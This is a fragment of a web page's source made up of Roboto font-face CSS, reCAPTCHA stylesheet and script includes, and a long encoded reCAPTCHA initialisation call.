U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/styles__ltr.css">
<script nonce="uQV7dQCYFmOyIyLGA_HhkA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/WlorfsiGuSC-48iTBOUy9gV8/recaptcha__en.js" nonce="uQV7dQCYFmOyIyLGA_HhkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uQV7dQCYFmOyIyLGA_HhkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22b04sasKhwqrDiXHDgyIxw4nCslnDg8OnUcKJwrN5wrDDncKBwroiwp7CisKyw7Few4hmwrjDrMOAw4/CvRbDhxrCo8O4bTTCrMKTFMOgwo/ChkjDgcK8w6ZNf8Kew68JA8O8ZcK7woY0B8KQw6PDrcOwRDjCllvDoVYPwqsQW2tKNRTDlX3Co8O4CBtRw4EYwqlrw7vDr8Kqw4kKPMKGw6p5woEjwqnCsSzDj23CvMKHw7vDr1/[base64]/Cu2fCqcOpbsOmwr4oOsOpHMKkw7TDu3EzMcO3U0zCqzXDtT88eMOyw6bDj0syeMKvwqFQJsOmUgjCsMK4FsK3QMOBPzjCrsOxL8O8FUweeGTDk8KoP8KWwq5dE2ZPw4sdVsKXw6HDtcOmB8KpwrZTY2vDskbClW9NJsKEFcONw4XDkQ/DtsKEGsO0GHfChMOnGU0nXCDCigrCvsOww6XDjBLDh0xHw5JqcRcJElBWTcKrwqHDtgHCkjXDkMOIw7c4wrpxwo4Ob8KPccOmw4BhHTEiWE7DtHcLfsOawoFNwq/[base64]/DigA1Y0tka8KCwpzDqAN2w6MXYsO4wrtgc8Kvw6nDsVhIwpkTwpJtwp4uwprCql/CgMKcKhvCq3jDn8OBGEzCosKuajrCpMOyd00iw4/CuFnDv8OOWMK4QQ/CtMKrw5vDrsKVwonDkEQVVWhCTcKnBklZwp5zYsOIwqdbN3htw6/CuRE/NyB5w4vDqsOvFsODw7tWw5NJw58hwrLDpWB5KQxvOjt5KnfCqcOKbzMCAXjDvGDDnSHDnsObGWdQNGoTe8KXwrvDgkZdHx4sw4LCnMOKIsO5w4cgcsOrDkgNN1vCiMK+BA/CiydpasK2w6fCk8KcKsKeCcO2Lx3DosOQwpnDhDHDvHR9RMKawp/DrcOfw7V9w5gOw5fCgFHDmAlJGsOCwrrCk8KWIB5vaMK+w5VDwrTDtG/Cm8K5QGA4w4oywo9yU8KOa1pLSsOMaMOMw4LCsxxswp50wofDh08xwroNw5vDvMK9XcKHw5vDuyt5w4BjGzYIw4/DocKVw4/DmsKhbVPDvFzCssK7TiwdHl3ClMK5DMOWbSNcIFs6MkXDlMO4NFg/Knp4wprDliDCs8Kpwopow67Ck20WwpZJwq1cV1TDn8K/M8OIworCsMK5XcOcfMORNjBIG3J8ESt6w6zCjl7Cp24bJiPDkcKLBGvDrcKsc2/CoC8HdcKOWADDp8KnwozDiW4pJMKKe8OlwqkEwqrCjsKGRjxiw7zCi8Oawp0bXHTCuMKGw6hhw7PDkcOJLsOGeStWwqXCo8Oiw44mw5zCpmPDrSQ/JMKDwoIHMFo4EMOQUsO6wpjDlMOXw7DDrsKWw51cwq3CncOOLMO1X8OuRCTChsOXwqh5wr0hwr49SB/CuRLCtAheB8OuL2jDmMKIIcKzUXXCn8OeE8OJaGzDmcOUTTbDhEDDm8OKKMKeAinDlMK0bEYRc198e8OLGA4sw4h5d8KAw6Jlw7zCkk4jwrDDlcKgw4HCtcKyOcKrXh8RIj8qb37DjsObGR9+AMKRKV/CssK8w6XDrE4pw4LDisKpeAddwoIOCMOPJ8KxT27DhMKSwqxuMRjDlMOZbcKbw507w43DtxfCuxXDswJUw7cswqPDjMOrwpkkLDPDvMKfworCvDh2w73DucK/AcKbw4TDgjHDlcKiwr7ChsK4wq7Dr8ODwqrDlFvDiMKsw5JUPGFUwoLCs8KSw47Dpgs4ZGnCpWFiQMKxNsOHw7PDmMKwwp5SwqtUUcOndi3DihPDq1/DmcKSNMOww4xyMMOiW8K6wrDCqMO/E8OPRcKuw6nCr14FI8K1d2zCvUfDvyfDtkIsw7M2P03Ds8Kowp7DocK/DMKcG8KYRcKGZ8K3NH5Cw64halE7wqTCnMOBIRnDhcKjFcOFwot1wqJraMKKwr3DpsOkeMOBJnrCj8K3H1AQemfClwsaw7cXw6TDmMKQbcOebMK9wpwLwqUZWA1IDAXDscOTwpzDl8K4B2pDCMOJNj4Jw5teT3Y7O8OkWMOxDCfChBjCogVIwr3CnGvDoz/[base64]/[base64]/K8KJw5HCosKuQHJ6wrV1LRHCmDnDoMKMw5QqwqdNw5TDp3jCq8OPwofDvcKhfwMkwqvCgRnCtMO6AHfDpsO/eMOpwo3DnxjDjMO+J8OdZjzDulYTwrTDrMOWZcOqwojCjMOyw7HDuxsnw6rCqRlNwoh1wqhXwq/CuMO0KzjCsVdgYTQJZxxFGMO1woQFOsOBw59iwrbDnMKCH8O4wrVsOxEdw4BnGhFrw6gPMcKQIwQ0w7/DscKOwqw+cMOVZcOiw7fCgMKEw61ZwobDi8KCL8KFwqTDr0DCsSQPIMKZLT3Cm1PClAQCHW3CtsKzwqMTw4h2c8OYUw/[base64]/DvsKsc1zCtcOlVCHDhcOETxUswplFwr0FwpnCjnbDpMO+w5FvY8OHDcOIO8KqR8OvYMOYfsKnI8K0wqg4wqIiwphawqIHXsKzUR/CtsK6SBQ4TzV2BMODT8KDM8KEw4hCYHzCmnPDqQDDo8OxwoZYfz3Cr8KVwrzCsMKXwrfDqMO+wqRaVsKkYjIAwpjDiMO0ZQjDrVRNW8O1BVXDtMOMwpNPSsO4w748woPDssOPOy40w4jCscKvAUQUw7jDsSLDpH/DtcO7JMO6OQ8xw4XDuTzDjD7Dri5Kw7ZIOsO2w6TDmg1iwopkw4gHZcOxwpcRRHnDuDfChcOlwrV2AMOOw49tw5s7woI4w6ZFwqcxw4HCiMK1JljCjXojw7gtwqfDol7DiEomw75BwpNGw7Arw5/[base64]/DtsKSRVrDscOiS1BGCMOYccKlwq7CiMOLw73ChlhNBA3Dn8OmwoY5wpPDlEXDpMKDwrLDpsKuwrQUw6PCvcKxaQnDhFpZDCTDvx1bw4gDaXjDlQ7CicKyThTDvMKJwqoYcSFBHMOvK8KSw6PCicKRwq3Cs0QCT1fCkcO/PcKxwpNaZk/[base64]/CtsO+wp/DhcKwSsOAwpPDmko4KC3CoSfDgBYXAMKOwobDhivDsl0aPcODwp5LwqZDdz7Ct3UzQsKewofCjsO7w4FYUMKuBsKmwqxlwqIkwqPDpsKGwogfaErCscO3wq9Ww4AED8K8J8KPw5HDkVYAfsOBB8OxwqjDiMOFUyJvw4jDhRHDqS3DjShnGn0lExnCnsOZIA4BwqXCol/DgUTDssK9wpjDscKKbxfCsCPCgjFJYnvCu37CuxzCvsOKNBLDp8KMw4fDuFhbw5NHw4rCojjCgMKqPsOUw4rDoMOGwoLCsAdPw4/[base64]/CnMOyw4zDl8Kbw7McYsKNBsOABMO5Qloaw6p2GznCgcOPw54nw6BGaBJLw77DiS7CmcKYw5gywqpkEcOvEsKlw4k8w5oGwrvDtjzDucKaHwtowrbDpjvCqW3CtF/DsBbDnhfCvsOEwpFIK8OLTyUWeMKCX8OBPjRHfx/CiiPDssKMw7LCmQRvwppqZ380w4g5wrx+w7nCgkTCuUpFw7sua2vCvcK1w57CmcK4EGxVJ8K3MmBgwqFMdsKpdcOYUsKLw6Nzw6XDu8Kjw5UAw6lLesKZw6jCoXvDrB5Xw7jChMK5FsK/wqkqLWzCgDnCncKNAcO8BMO9KyfCn1E9DcKBw6bCu8OmwrJsw7bCtMKSf8OLFF9IKMKENQZFSiPCn8Kyw7wAw6PDsiTDncKGe8Kmw7UfQ8K5w6bCjsKHfgXDvW/CicK2QcOgw4HCtgfCiCAqDcOXJcK3w4PDrzLDtMKbwpjCiMKnwq4kKjrCkMOlNk8kNMKnwrMUwqU0wr/Cnwtjw6EPw4jCpwE2Vl0jAXnCs8KyUcKjdiw7w6J0ScOuwpIoYMKpwqFzw4DCl34Ob8OcD0paE8OuQmzCg1/Cs8OBUlHDrzwBw6xgcjdCwpTDjhLDr0p2OxMOw5PDlmh2wq8swqdDw5peMMKAw73Dp1DDssOww7/[base64]/DqEzDpX8zYSk4TMKHCR/Ct3/[base64]/DnMOKw5LDn8KuClpow5FRKsOzw6/DlxXCucOSw5YbwpVPF8O3EsKeTE/CvMKOwpHDlE8xSQolw4MqdMKQw6bCqsOWI3Jfw6pDJsKYXX3DusK8wrxMAsO5VnjDlcOWJ8KAN0sFZMKLVwMjBQEZwpHDqsOSEcO/wpBGSgDCpyPCtMKHSRwwwrA4U8O6OkbDosOvUkdKw4TDv8OCKGNzaMKtwpwSahBeGsKuRw7CplDCjBl9WE3DjScswp1KwqA7dSUARnbDusOywrBBMsOmIFhoKsKkWltAwr1UwrTDgHEDBGvDgF/[base64]/[base64]/Dj8OVJsKbCxksWH7CgF7Cl8Osw7nCtG3ChcKoDcKPw7otw4bDvsO9w5plOMO7McOJw6zCvgttHjXDnQbChl7Dg8OVWsKsMiUJw4Z3ZHbCk8KdLcK8w4MuwrpTw65Hwo/DmcKXw43DuEkhalPDlcOlw4bDkcO9wp3CtgZ8wph2w7XDkXDDnsOZRcKXw4DDmMK+e8KzVXUyVMOHwrjDjFDDkcKcVcORwopfw5dIwrDDmMOnwr7DmD/ChcKvPMKowp7DlsK1Q8Kaw40Dw6Qtw4xiIMKrwoJPwpM7bU7ClEDDusOVdsOSw4fDjXjCvBQDIl/[base64]/McOvwos0ZMKWwphIwoF6HMOnI8Oww5bCpcKWwohcfW3CkXTDiFsNaEwzwpoQwojDssK6w7sySMKMw4LCqTvCrRzDpH3Ch8KXwq9uwo/DhMOrP8ONecOKwqs5woNgLQnDlMKkwqfCpsKKPVzDi8Kewr3DgTEdw48aw7YCw513IS9KwoHDr8KMUi5Cw4tMUx4BPsKqZMODw7RKW0vCvsORPn/[base64]/w6rCgMOBw57DnMOZw4MufwzDqUnCuEAHw5YCw6pxw4nDiF4NwrIBT8K5UMObwrrCjApMbsK3P8OpwqtFw4VNw4k1w6bDuG5ewqNyKWBFNMOKOsO+wp/CuEBABcOIKE4LeU5gOScXw5jCqsKJw5tYw4NbahBMdMKFw7FLw6wOwofDpBxRwqPCgVs3wpjClDgfDS0cVgApegBLwqIWT8KuHMK2NVTCuEbCgMKEw60ddT3DgGd2wr/[base64]/[base64]/wqxIwr0vw5XCnGtMa8KLTsO1ScORw5QtTcOBwqbCvcOtASHDusKtw4Q1KsKWVnJAwpJEGMOfGBZHX38Fw6A9YxdFUsOVY8OvVMOxwqHDlsObw5tkw6sZe8Ohwq1PVHg4woHCklUmHcOpVmkgwp/Dv8Knw4xlwovCgMKJWsOUw6XDpjTCq8OBNsKJw5XCmlrDsSHCn8OZwq8zwpDDl3HCj8OqXsK/IjjCl8OuIcKcdMO5w70BwqlJw4k9PWLCm3LDmS7CrsOzUmNFG3rClEkgw6oFOwfCicKDTDoYOcKew6ZAw4/CtWTCq8Obw5VowoDCksONw4w5LMOowoxiwrXDlcObWnfCuT/DuMOVwrVVdAjCisOjJxbDqsOHTsKwUylQb8K/[base64]/[base64]/ClcO7PcK6WsKaw7TCqsO9wrpXw5/DtG8jQVtASMKETsOncQbDrcK5w4RLJWUZw6bChMOlc8KqCjHCusOfcCBow4YwCsKYIcKxw4ENw4QVasOmw58pw4BiwrvCg8K3Ey8KX8O7b2zDu1/CosOtwpAdwr4XwpMBwo7DisOMw4LDi1jCsCnDqcO9M8KIADklQVvDhkzDgcKFKSQNbmwLJ3jCpSUpX1APw4DCu8KNPcKyKQoLwr3DuXrDhhLCnsOnw6nCoisqb8OKw68JT8KwbA3CngzCl8KAwqRNw6/DqHbChsKORVcJw5zDiMO+eMOAGsO7wpTDpEPCr2goUETDv8OywrnDvMKbB3TDlMOVwo7CqUJGfmrCt8K+CMK/I2/DosOaH8O8L17Di8KcCMKOYBTCn8KvLMO/w58tw7ZDwo7CqcO1OsOgw5E8w5IKcFLCr8OibcKBwovCr8OWwps/w47CjsOiJWkWwp/DosObwoFTw5zDtcKJw4VbwqzCj3vCuFtpLwdxw7o0wpPDhlrCrzrCrmBsTWF5Y8OYMMKhwqzChh/CsArCnMOIZ1kuV8KhXmsdwpYOHUQEwrEdwqTCqsKaw7fDlcOoVAxiw4DCk8Krw4c3D8OjFjHChsOnw7oywqQEYhLDssO5Kzx1JiXCryzChyohw5orwqoXIcO0wqhvf8Otw7EuaMOXw6gZPVk2HQ5UwqDCsSA0W1/CpH4mAMKqEgUyIGBxIgx3GsOkw4fDo8Kmw7d0wrsmXcKiN8O4wo5ZwqPDo8OGNh4MSSXDj8Ojw6FXTcO/wpTCmUppw6/DkSTCosK5I8Kww6RcIENrED5PwrlxfhDDvcKQPcOkWMKfcsKmwpzCncOdTnp4ODrCnMOnYX/Cmn/[base64]/[base64]/RWw/wpsKwogCw7LChwXCv8KywojCgjgIB0AJwo03VVQ8Qm/ChcOZCcOpMnVdNgDDoMK5KGHDkcKZWmrDhMO8NMOEwpIhwrgkQx/CucKQwpPDr8OSw6nDjsOLw4DCvsOEwqrCtMOKeMOIVijDqE3ClcOCacODwqoPdSlJUwXDphQwXGPCji8Cwq87bmgJccKFwpfDnMKjwqjCoWzCtXrCnnUjHsOxUsOow5lvPWLCpEhfw59WwpnCnyRIwovCiDfClVI/RS7DgSbDiB5Sw4s1RMKjIMOROgHDkcKUwofCmcKGw7rDlMKNL8OofMO7woBIwqvDqcKgwp8TwpLDpMK4GFvClEoUwo/DqFPCqUPDkMO3wrsgwoHDoXLCuiAbdsOQw5DDhcOyABzDjcOSwrc6w77CsBHCv8OJbMOxwqLDv8KiwrstQcOMAMOnwqTDrzbCo8KhwqrCjk/CggVXeMK7XsKKasOiw7QAwqfDrwksGMOywpnCq309CcOkwo7DocO4CsKEw4LDlcOgw4QqOXFywrwxIsKPwpzDsjM4wpnDgGvCiAzDs8KNw4IVNsKbwp5RC01Ew5rDiVJgVjUoU8KPAcOTXyLCs1nCiV0eABgqw7bCqXkWHsK5DMOlWT/DjlJ/C8KXw64BEMOrwqFlWcKwwq/Dkk8NRA1QHT8gLcKDw6jCvcKFRsKrwop+w4DCuTHDiAN7w6rCrXLCuMKjwoA6wo/DmlLCtk5nwrQ2w63CtgAzwoFhw5PCjlXCvQV+A0cBZgh3wozCjcO2asKFUzgoT8OJw5zCtsOqw5LDrcOGwoAcfjzDg2Fdw4YxR8Ocwr3DvE3DnMOnw6wOw5bDksKceB7CosKUw6HDuEIpE2jCk8K7wr1iJjlka8Ocw6DCu8OhMSIYwp/[base64]/Dm3wkwpvDosKnw4M2NxTDiWEIwog2w7jCiQhGXMKmaxNjwptLM8Klw5JMw5zCrW0lwrHDo8O1PBrDggbDvXt1wpEzF8Kkw4sYwrzCpMOOw4/CqDJiYsKeS8ONNSvDggbDvcKPwrs7Q8O5w6IISsOZw5FLwqZXfMKhJ2fDtXXDoMO/NiYbw74INRbDhR1GworCv8O2Y8KpH8O5PMOewpHDi8ORwrgGw6gqYl/DrURcEVZEw55IbcKMwr1ZwoXDohc3DcOzAX5ZAMOXwovCrAZswpNHCXnDsG7Cuy7CrSzDnsK8b8KnwoArFjJDw4Z/[base64]/CgsOnwpMyEMOLw4fCql7CihYmwoIJw7N4wrHCrVppw4LDnk7DqcO6HFs3IkkgwrzDp0APwowbBSIoADpRwq9Kw4vCoQPDtT3CjU1xw7c3wog/w7dyWcKqBxvDkgLDv8Kywo9FPhBwwofCgAstH8OKRsK9OsObDUMgCMKUPC17woQywotte8KbwrXCrcK+ScOjw4LCon95OFzDgivDmMKGMUTDssKCBTtVJsKxwrUCJW7DoHfCgQ7Dh8K9BFPCrsOwwpd/UgAdFV7DmgHCl8O0BQtUw6p8AyfDr8KTw5tYw7MUTsKDw48Cwo/DhMK1w5wRG2ZUbSLDlsO4Gz/CmsKMw47DucOEw4gff8Odd2IBUiXDocKIwr1hDifCpsKHwopHRURLwrkLOXLDkTTCrEo/w4TDgW7CvcKxE8KUw48Ww64MXhsOQygmw6DDvg98w4DCuR7Csw5lRT3CvMOtcmLCpcOoRsKgw4QcwofDgURjwp9Aw7Nzw5fCk8O0Q0rCssK4w5rDujbDqMOfw5vCisKFVcKJw5/DjB03EsOgw419FEhLwpvCgRXDuygLIBDCijHClktEKsKeFEI0w4gWwqgOwqHCg0TDnwzClcKfOlRlNMOpf0rCs3URKA4pw5rDiMKxGT1HDMKsfMKww4Edw6/Dv8OWw5gSPzIPEFR/NcOEQMKbYMOvKzXDkFzDr1LCv0JRGhEAwpFnBlTDpkYeAMKuwqkVRMKHw6ZowoVEw7fCk8KzwrzDpDbDr2rCqShXw59zwqfDicO/w5TCmhcjwqPDrmTCoMKHw6IRw4fCvAjCkz9JS0AvFynCs8KJwppSw77DmCLCusOow50dw5DDrsK/ZsKCKcKhSiLCjyh/[base64]/wqzCr8KwDsKow5/DqcK2dsKJBcOvTwFqw4Y0fRQxQsKRIXtXVibCqcO9w5wtdndlYsOxw4DCpyxccUEJWsKsw73Cr8K1w7TDuMKUVcO3wovDpcOOZkXCh8Odw73Cq8KDwqZrV8O/wrLCgWnDnx3Cm8Onw7rDnn3DhHI3J0Eaw7ZEIMOMI8Kaw6F0w6QpwpnDkcOfw74Hw7bDklwpw585YcKkBxvDlAh3w4ZFw7dYFBLDvg1lwp5OY8OewpMEF8OcwqoMw79bMMKfVC0ceMKgR8K/fmhzw6h3eibCgcOdMMOsw63Csg/CoUHCscO8wonDtkw/MsO+w7TCisOXYcOow7F7wp3DmMKLXsKOZMKMw7XCkcOVAFM5woR+IsK/OcOfw6/DhsKTCT4zaMKvcsOuw4lVwrLDrsOeesK9UsKyX3DDjMKfw6NTSsKjEyFFPcOAw6QSwokRbsO/FcOUwplRwoxJw5zClsOWfCjDqsOGwoYWDxzDpcO7KsOaO0zCpG/CjsKkSlo3X8KgPsOAXwRuR8KICcOqXsOrMMO0UlUfDhlyXcO1HFsKIBjCoENFw4ZKZxxtXsO/YUvCvXN7w5pqw7ZxaXBjw77DjsO0RVd2wosOw6Nvw4vDgmfDoFXDrsK6XVnCgV/CtcKhEcOmw6FVTsKNDEDDg8KWw5zCgXbDik3CtFdPwqLDiHXDtMOuPMOwcD48BijCj8OWwq9Dw7djw4gSw5zDpcO1V8KibcKzwrJ8clJZVMO9VlcMwrUJMGwEwqE1w7JtGwMyViZ/woDCo3rDknfDvsOIwoQww5jDhzPDisO/eF7Duk5iwqfCoT1FOz3DnS4Xw6jDp0ViwonCvcOSw6rDvRzDvTXChnhsXxQvw4/CpDQFwo3Ck8Oxw5nDhRsrw7xbOwHDkDVsw6DCqsOfMgDDjMKyXArDnAPCrsOxwqfDo8KEwrPCosO2Un/DnMKeMys3EMKnwqrDgDYkQnZTasKvAcO+QmfCij7CnsOgZy/CsMK2N8OcY8Ktw6FpBsO7O8OmGRAtSMK3wq5NEE3DvMO+ccOXFMO/DWLDmcORwobCqMOeL2LDuC1Pw5Myw4LDg8OCw4phwqRvw6vCk8OtwrMFw54nw4Ynw7fCgMKKwrvDmQ/CgcObGybDrXDCrUfDlB/[base64]/L8Khwq3